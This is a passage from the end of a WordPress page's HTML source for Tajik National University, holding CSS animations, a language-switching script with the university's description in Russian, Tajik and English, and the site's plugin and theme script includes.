        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>